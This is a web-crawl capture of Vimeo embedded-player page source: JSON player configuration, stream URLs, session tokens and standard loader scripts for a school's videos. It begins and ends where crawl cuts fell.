5frNt0xkjnoh-f06b8_mBXn4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=4ql55a\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F6b3e419a-8149-4e61-9293-d0240a7c6e94%2Fpsid%3D4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63%2F%2A~hmac=938f95461c0a1e300ebf1bc9dbcb72a456af4f1b5ec2f24b4ff66384c9454405/6b3e419a-8149-4e61-9293-d0240a7c6e94/psid=4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~cnF_5b-gWwe9mSM0sF5frNt0xkjnoh-f06b8_mBXn4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=4ql55a\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x19b24d1572b71a81d1e34beb801314f605225f4d/6b3e419a-8149-4e61-9293-d0240a7c6e94/psid=4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~cnF_5b-gWwe9mSM0sF5frNt0xkjnoh-f06b8_mBXn4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=4ql55a\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x19b24d1572b71a81d1e34beb801314f605225f4d/6b3e419a-8149-4e61-9293-d0240a7c6e94/psid=4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~cnF_5b-gWwe9mSM0sF5frNt0xkjnoh-f06b8_mBXn4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=4ql55a\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["2c38d092-7bd1-454a-bd77-574f00a2f9ba","4d8c6cb9-c889-40c1-ab6f-f00b18d94030","83e9438e-6c18-4983-98fd-2e3778095e00","9a2e247b-d8a6-43b4-b466-19a060c6ae36","d38a41fb-bcab-47d5-9378-0835e3f0e6f5"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"fbb7b1ed90e25387ba664951935b0b03","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/0bfde0ac-a522-46dc-9e68-90c2dcba5671.0.jpeg?ClientID=sulu\u0026Expires=1768918012\u0026Signature=64ddf5b3c7acf7484b483e6f49cef2cc5404741c","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"87d4baead37719db38d34a3aaebb8c8ab71b35591768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"745393244.1768915685","ai_widget_signature":"0d380df8e72ee90deb49479c1818ace4912fc615e524877ad39fc80963ee39f6_1768919285","config_refresh_url":"https://player.vimeo.com/video/672906081/config/request?atid=745393244.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=87d4baead37719db38d34a3aaebb8c8ab71b35591768915685\u0026signature=fbb7b1ed90e25387ba664951935b0b03\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":672906081,"title":"MIS System Anwesenheit","width":1920,"height":1080,"duration":429,"url":"","share_url":"https://vimeo.com/672906081","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/672906081?h=e07b643ba8\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1363637840-269cf0a9acf1d66fa489cdfb7953ed3f521de51df2223145a34f77a343424e3e-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":367210809,"file_id":3099505879,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":60,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo2NzI5MDYwODEsImV4cCI6MTc2ODkxOTM0MH0.wtb0BiVcrKwpd8lSVml7WFcB6i5CNq7qMTOR2CuPQFg","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiODdkNGJhZWFkMzc3MTlkYjM4ZDM0YTNhYWViYjhjOGFiNzFiMzU1OTE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.nr3Ixec27pilAAlNlwc-0UUsLiNK_yW9Kq9CngVfd5I"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/672906081?h=e07b643ba8","thumbnailUrl":"https://i.vimeocdn.com/video/1363637840-269cf0a9acf1d66fa489cdfb7953ed3f521de51df2223145a34f77a343424e3e-d?f=webp","name":"MIS System Anwesenheit","description":"This is \"MIS System Anwesenheit\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT429S","uploadDate":"2022-02-02T15:12:03-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/824574707
body_size: 6296
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/824574707">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Andreas Fay on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(480 / 848 * 100vw);
            max-width: calc(848 / 480 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1667267253-d27784572de5e87759fdb70a422b523ce8f6f235726cc08c34ac9dda0e5b1144-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1667267253-d27784572de5e87759fdb70a422b523ce8f6f235726cc08c34ac9dda0e5b1144-d?mw=80\u0026q=85",  848 ,  480 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768928141~acl=%2Fe6d43779-996c-4106-b4e4-5241c7143b43%2Fpsid%3Dc2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515%2F%2A~hmac=f9d2038206545c705e7d94b8c2bfde390db2ff7ecfcd02376ad5558d4b373b7a/e6d43779-996c-4106-b4e4-5241c7143b43/psid=c2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~RxK9PaU2G7cLm0G86RPp0GLX57_wrr6rzmU9Z6KwQwQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3IXZ5d","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768928141~acl=%2Fe6d43779-996c-4106-b4e4-5241c7143b43%2Fpsid%3Dc2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515%2F%2A~hmac=f9d2038206545c705e7d94b8c2bfde390db2ff7ecfcd02376ad5558d4b373b7a/e6d43779-996c-4106-b4e4-5241c7143b43/psid=c2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~RxK9PaU2G7cLm0G86RPp0GLX57_wrr6rzmU9Z6KwQwQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3IXZ5d"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768928141-0xcb0d178788af4e6add0a09e02af35c3a1f7b9e1c/e6d43779-996c-4106-b4e4-5241c7143b43/psid=c2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~RxK9PaU2G7cLm0G86RPp0GLX57_wrr6rzmU9Z6KwQwQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3IXZ5d","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768928141-0xcb0d178788af4e6add0a09e02af35c3a1f7b9e1c/e6d43779-996c-4106-b4e4-5241c7143b43/psid=c2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~RxK9PaU2G7cLm0G86RPp0GLX57_wrr6rzmU9Z6KwQwQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=3IXZ5d"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"a375d24e-886d-4fed-bfc1-d195d8f5b070","fps":29.98,"quality":"540p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"173c4b0d-eced-4139-91d3-34246956fc5c","fps":29.98,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"6b89406e-5da6-41f6-8033-8464726ec675","fps":29.98,"quality":"240p"}],"streams_avc":[{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"a375d24e-886d-4fed-bfc1-d195d8f5b070","fps":29.98,"quality":"540p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"173c4b0d-eced-4139-91d3-34246956fc5c","fps":29.98,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"6b89406e-5da6-41f6-8033-8464726ec675","fps":29.98,"quality":"240p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768928141~acl=%2Fe6d43779-996c-4106-b4e4-5241c7143b43%2Fpsid%3Dc2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515%2F%2A~hmac=f9d2038206545c705e7d94b8c2bfde390db2ff7ecfcd02376ad5558d4b373b7a/e6d43779-996c-4106-b4e4-5241c7143b43/psid=c2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~yGPGb0T8q-MFIldZNyo7JdKZQSj0s1EGanRaVsPhdgk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3IXZ5d\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768928141~acl=%2Fe6d43779-996c-4106-b4e4-5241c7143b43%2Fpsid%3Dc2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515%2F%2A~hmac=f9d2038206545c705e7d94b8c2bfde390db2ff7ecfcd02376ad5558d4b373b7a/e6d43779-996c-4106-b4e4-5241c7143b43/psid=c2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~yGPGb0T8q-MFIldZNyo7JdKZQSj0s1EGanRaVsPhdgk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3IXZ5d\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768928141-0xcb0d178788af4e6add0a09e02af35c3a1f7b9e1c/e6d43779-996c-4106-b4e4-5241c7143b43/psid=c2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~yGPGb0T8q-MFIldZNyo7JdKZQSj0s1EGanRaVsPhdgk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3IXZ5d\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768928141-0xcb0d178788af4e6add0a09e02af35c3a1f7b9e1c/e6d43779-996c-4106-b4e4-5241c7143b43/psid=c2affb69bcc523a738729cbe9a3f03f49ce3ed37ad6f4c3e1a216b3470273515/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~yGPGb0T8q-MFIldZNyo7JdKZQSj0s1EGanRaVsPhdgk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3IXZ5d\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["a375d24e-886d-4fed-bfc1-d195d8f5b070","173c4b0d-eced-4139-91d3-34246956fc5c","6b89406e-5da6-41f6-8033-8464726ec675"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"f31b86d3fc7b64c9f842708dc98db255","timestamp":1768915685,"expires":12456,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/ee799cd0-6453-49b6-b63d-077fde2f532d.0.jpeg?ClientID=sulu\u0026Expires=1768918012\u0026Signature=fbb09536334e9e69be043f9cb0ccd88db4623be5","height":2640,"width":4664,"frame_height":240,"frame_width":424,"columns":11,"frames":120},"currency":"USD","session":"837569048daeb7d1e177038d2302945238610df31768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3829099929.1768915685","ai_widget_signature":"c5117f6a106449d650819371f2c86e5b76a4fc19432d8d4b108d7e892f9ce410_1768919285","config_refresh_url":"https://player.vimeo.com/video/824574707/config/request?atid=3829099929.1768915685\u0026expires=12456\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=837569048daeb7d1e177038d2302945238610df31768915685\u0026signature=f31b86d3fc7b64c9f842708dc98db255\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":824574707,"title":"Andreas Fay","width":848,"height":480,"duration":3114,"url":"","share_url":"https://vimeo.com/824574707","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/824574707?h=ccc5f3f00c\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1667267253-d27784572de5e87759fdb70a422b523ce8f6f235726cc08c34ac9dda0e5b1144-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":551150992,"file_id":3600352754,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo4MjQ1NzQ3MDcsImV4cCI6MTc2ODkyODE5Nn0.edPKVHMdiwxCfvYO_Ilg0lBSzgalJ7B-HRYP-OX08qw","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiODM3NTY5MDQ4ZGFlYjdkMWUxNzcwMzhkMjMwMjk0NTIzODYxMGRmMzE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MjgxNDEsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.E8jxKA28BMw8_GKe2rQN7xxQb9Ce6mv2P1LPx_c0bT0"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript